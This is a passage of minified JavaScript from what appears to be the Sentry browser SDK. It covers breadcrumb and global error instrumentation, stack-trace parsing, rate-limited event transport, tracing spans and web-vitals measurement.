t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=C(e,{keyAttrs:o,maxStringLength:i}),s=L(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Mr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),Tr("dom",n),xr("dom",Vr)),e.xhr&&Zr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Xr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Fr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Mr(d,p)}}(t)),e.fetch&&Cr(function(t){return function(e){if(Rt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Mr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Fr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Mr(a,i)}}}(t)),e.history&&es(function(t){return function(e){if(Rt()!==t)return;let n=e.from,r=e.to;const s=zr(gr.location.href);let o=n?zr(n):void 0;const i=zr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Mr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Rt()===t&&Mr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:it(e)},{event:e})}}(t))}}};const is=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],as=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&X(gr,"setTimeout",cs),e.setInterval&&X(gr,"setInterval",cs),e.requestAnimationFrame&&X(gr,"requestAnimationFrame",us),e.XMLHttpRequest&&"XMLHttpRequest"in gr&&X(XMLHttpRequest.prototype,"send",ps);const t=e.eventTarget;if(t){(Array.isArray(t)?t:is).forEach(t=>function(t,e){const n=gr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;X(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=vr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Xe(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,vr(s,{mechanism:{data:{function:"addEventListener",handler:Xe(s),target:t},handled:!1,type:"instrument"}}),o])}}),X(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function cs(t){return function(...e){const n=e[0];return e[0]=vr(n,{mechanism:{data:{function:Xe(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function us(t){return function(e){return t.apply(this,[vr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Xe(t)},handled:!1,type:"instrument"}})])}}function ps(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&X(n,t,function(e){const n={mechanism:{data:{function:t,handler:Xe(e)},handled:!1,type:"instrument"}},r=tt(e);return r&&(n.mechanism.data.handler=Xe(r)),vr(e,n)})}),t.apply(this,e)}}const ds=()=>({name:"BrowserSession",setupOnce(){void 0!==gr.document?(an({ignoreDuration:!0}),pn(),es(({from:t,to:e})=>{void 0!==t&&t!==e&&(an({ignoreDuration:!0}),pn())})):rs&&J.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let ls=null;function fs(t){const e="error";Tr(e,t),xr(e,ms)}function ms(){ls=d.onerror,d.onerror=function(t,e,n,r,s){return kr("error",{column:r,error:s,line:n,msg:t,url:e}),!!ls&&ls.apply(this,arguments)},d.onerror.__SENTRY_INSTRUMENTED__=!0}let hs=null;function gs(t){const e="unhandledrejection";Tr(e,t),xr(e,_s)}function _s(){hs=d.onunhandledrejection,d.onunhandledrejection=function(t){return kr("unhandledrejection",t),!hs||hs.apply(this,arguments)},d.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const ys=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){fs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=S(e)&&e.length>0?e:R();0===c.length&&c.push({colno:u,filename:d,function:We,in_app:!0,lineno:p});return t}(fr(n,c||s,void 0,r,!1),o,i,a);u.level="error",on(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),vs("onerror")),e.onunhandledrejection&&(!function(t){gs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const s=function(t){if(w(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=w(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:fr(n,s,void 0,r,!0);o.level="error",on(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),vs("onunhandledrejection"))}}};function vs(t){rs&&J.log(`Global Handler attached: ${t}`)}function bs(){const t=Rt();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const Ss=()=>({name:"HttpContext",preprocessEvent(t){if(!gr.navigator&&!gr.location&&!gr.document)return;const e=br(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function Es(t,e,n,r,s,o){if(!s.exception?.values||!o||!I(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ws(t,e,r,o.originalException,n,s.exception.values,i,0))}function ws(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(I(r[s],Error)){Ts(i,a);const o=t(e,r[s]),u=c.length;xs(o,s,u,a),c=ws(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(I(r,Error)){Ts(i,a);const u=t(e,r),p=c.length;xs(u,`errors[${o}]`,p,a),c=ws(t,e,n,r,s,[u,...c],u,p)}}),c}function Ts(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function xs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const ks=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){Es(or,s.getOptions().stackParser,n,e,t,r)}}};function Is(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?We:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const Os=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ps=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,$s=/\((\S*)(?::(\d+))(?::(\d+))\)/,Cs=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,As=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Rs=Ge(...[[30,t=>{const e=Os.exec(t);if(e){const[,t,n,r]=e;return Is(t,We,+n,+r)}const n=Ps.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=$s.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ls(n[1]||We,n[2]);return Is(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=Cs.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=As.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||We;return[n,t]=Ls(n,t),Is(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ls=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:We,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},Ds=Symbol.for("SentryBufferFullError");function js(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return Nt(Ds);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Mt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{jt(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function Ns(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Ms(t,e,n=js(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(Rn(s,(e,n)=>{const s=qn(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return jt({});const i=Cn(s[0],o),a=e=>{Rn(i,(n,r)=>{t.recordDroppedEvent(e,qn(r))})};return n.add(()=>e({body:Dn(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&h&&J.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=Ns(r,t),t),t=>{throw a("network_error"),h&&J.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===Ds)return h&&J.error("Skipped sending event because buffer is full."),a("queue_overflow"),jt({});throw t})},flush:t=>n.drain(t)}}const qs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Fs={};function Us(t){const e=Fs[t];if(e)return e;let n=Wr[t];if($r(n))return Fs[t]=n.bind(Wr);const r=Wr.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){qs&&J.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Fs[t]=n.bind(Wr):n}function Hs(t){Fs[t]=void 0}function Bs(t,e=Us("fetch")){let n=0,r=0;return Ms(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Hs("fetch"),Nt("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Hs("fetch"),n-=o,r--,Nt(t)}})}function zs(){return!!function(){if(void 0===gr.window)return!1;const t=gr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=R(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(gr===gr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(rs&&N(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Ws=n(6540);class Js{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Ys(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Jt],s=n[Yt];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Gs{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt(),this._startTime=t.startTimestamp||ft(),this._links=t.links,this._attributes={},this.setAttributes({[zt]:"manual",[Bt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=Se(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Ft,"custom"),this}end(t){this._endTime||(this._endTime=Se(t),function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >"}=we(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${$e(t)===t?"root ":""}span "${e}" with ID ${r}`;J.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Bt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:xe(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[zt],profile_id:this._attributes[Vt],exclusive_time:this._attributes[Kt],measurements:Ys(this._events),is_segment:this._isStandaloneSpan&&$e(this)===this||void 0,segment_id:this._isStandaloneSpan?$e(this).spanContext().spanId:void 0,links:be(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){h&&J.log("[Tracing] Adding an event to span:",t);const r=Vs(e)?e:n||ft(),s=Vs(e)?{}:e||{},o={name:t,time:Se(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Rt();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===$e(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Rt();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ne(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:oe(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=we(t);return i(e)||(Ae(),e)}:we,c=[];for(const e of t){const t=a(e);t&&c.push(jn(t))}return Cn(o,c)}([this],t)):(h&&J.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(le(this).scope||$t()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ks(we(this)))return;this._name||(h&&J.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=le(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Pe(this).filter(t=>t!==this&&!function(t){return t instanceof Gs&&t.isStandaloneSpan()}(t)).map(t=>we(t)).filter(Ks),s=this._attributes[Ft];delete this._attributes[Gt],r.forEach(t=>{delete t.data[Gt]});const o={contexts:{trace:ye(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ne(this)},request:n,...s&&{transaction_info:{source:s}}},i=Ys(this._events);return i&&Object.keys(i).length&&(h&&J.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function Vs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ks(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Xs(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(k(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Zs="__SENTRY_SUPPRESS_TRACING__";function Qs(t){const e=ro();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=no(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>At(t.scope,e):void 0!==s?t=>to(s,t):t=>t())(()=>{const e=$t(),o=oo(e,s);return t.onlyIfParent&&!o?new Js:eo({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function to(t,e){const n=ro();return n.withActiveSpan?n.withActiveSpan(t,e):At(n=>(St(n,t||void 0),e(n)))}function eo({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!ce()){const r=new Js;if(n||!t){Le(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ne(r)})}return r}const s=Ct();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Zs]&&Te(t),i=o?new Gs({...n,parentSpanId:r,traceId:s,sampled:o}):new Js({traceId:s});Oe(t,i);const a=Rt();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),Oe(t,o);else if(t){const n=Ne(t),{traceId:s,spanId:i}=t.spanContext(),a=Te(t);o=so({traceId:s,parentSpanId:i,...e},r,a),Le(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=so({traceId:t,parentSpanId:i,...e},r,a),n&&Le(o,n)}return function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=we(t),{spanId:s}=t.spanContext(),o=Te(t),i=$e(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=we(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}J.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Z(t,de,n),Z(t,pe,e))}(o,r,s),o}function no(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=Se(t.startTime),delete n.startTime,n}return e}function ro(){return Pt(l())}function so(t,e,n){const r=Rt(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[p,d,l]=e.getScopeData().sdkProcessingMetadata[Zs]?[!1]:function(t,e,n){if(!ce(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=fe(s);if(void 0===o)return h&&J.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return h&&J.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||h&&J.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:fe(u.dsc?.sample_rate)},u.sampleRand),f=new Gs({...t,attributes:{[Ft]:"custom",[Ut]:void 0!==d&&l?d:void 0,...c},sampled:p});return!p&&r&&(h&&J.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function oo(t,e){if(e)return e;if(null===e)return;const n=Et(t);if(!n)return;const r=Rt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?$e(n):n}function io(t){return void 0!==t?e=>to(t,e):t=>t()}const ao={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function co(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=ao.idleTimeout,finalTimeout:u=ao.finalTimeout,childSpanTimeout:p=ao.childSpanTimeout,beforeSpanEnd:d}=e,l=Rt();if(!l||!ce()){const t=new Js;return Le(t,{sample_rate:"0",sampled:"false",...Ne(t)}),t}const f=$t(),m=Ce(),g=function(t){const e=Qs(t);return St($t(),e),h&&J.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},p)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),St(f,m);const e=we(g),{start_timestamp:r}=e;if(!r)return;e.data[Wt]||g.setAttribute(Wt,o),J.log(`[Tracing] Idle span "${e.op}" finished`);const i=Pe(g).filter(t=>t!==g);let p=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),h&&J.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=we(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(h){const t=JSON.stringify(e,void 0,2);o?i||J.log("[Tracing] Discarding span since it finished after idle span final timeout",t):J.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[ke]&&t[ke].delete(e)}(g,e),p++)}),p>0&&g.setAttribute("sentry.idle_span_discarded_spans",p)}return g.end=new Proxy(g.end,{apply(t,e,n){if(d&&d(g),e instanceof Js)return;const[r,...s]=n,o=Se(r||ft()),i=Pe(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>we(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=we(g).start_timestamp,l=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(l),Reflect.apply(t,e,[l,...s])}}),a.push(l.on("spanStart",t=>{if(s||t===g||we(t).timestamp||t instanceof Gs&&t.isStandaloneSpan())return;var e;Pe(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ft()+p/1e3))})),a.push(l.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ft()+c/1e3))})),a.push(l.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let uo=!1;const po=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},lo=(t=!0)=>{const e=Wr.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},fo=()=>{const t=lo();return t?.activationStart??0},mo=(t,e=-1)=>{const n=lo();let r="navigate";n&&(Wr.document?.prerendering||fo()>0?r="prerender":Wr.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},ho=new WeakMap;function go(t,e){return ho.get(t)||ho.set(t,new e),ho.get(t)}class _o{constructor(){_o.prototype.__init.call(this),_o.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const yo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},vo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let bo=-1;const So=t=>{"hidden"===Wr.document.visibilityState&&bo>-1&&(bo="visibilitychange"===t.type?t.timeStamp:0,Eo())},Eo=()=>{removeEventListener("visibilitychange",So,!0),removeEventListener("prerenderingchange",So,!0)},wo=()=>{if(Wr.document&&bo<0){const t=fo(),e=Wr.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;bo=e??("hidden"!==Wr.document?.visibilityState||Wr.document?.prerendering?1/0:0),addEventListener("visibilitychange",So,!0),addEventListener("prerenderingchange",So,!0)}return{get firstHiddenTime(){return bo}}},To=t=>{Wr.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},xo=[1800,3e3],ko=[.1,.25],Io=(t,e={})=>{((t,e={})=>{To(()=>{const n=wo(),r=mo("FCP");let s;const o=yo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries.push(e),s(!0)))});o&&(s=po(t,r,xo,e.reportAllChanges))})})(vo(()=>{const n=mo("CLS",0);let r;const s=go(e,_o),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=yo("layout-shift",o);i&&(r=po(t,n,ko,e.reportAllChanges),Wr.document?.addEventListener("visibilitychange",()=>{"hidden"===Wr.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Wr?.setTimeout?.(r))}))},Oo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Wr.document?.visibilityState||t(e)};Wr.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},Po=[100,300];let $o=0,Co=1/0,Ao=0;const Ro=t=>{t.forEach(t=>{t.interactionId&&(Co=Math.min(Co,t.interactionId),Ao=Math.max(Ao,t.interactionId),$o=Ao?(Ao-Co)/7+1:0)})};let Lo;const Do=()=>Lo?$o:performance.interactionCount||0,jo=()=>{"interactionCount"in performance||Lo||(Lo=yo("event",Ro,{type:"event",buffered:!0,durationThreshold:0}))};let No=0;class Mo{constructor(){Mo.prototype.__init.call(this),Mo.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){No=Do(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const 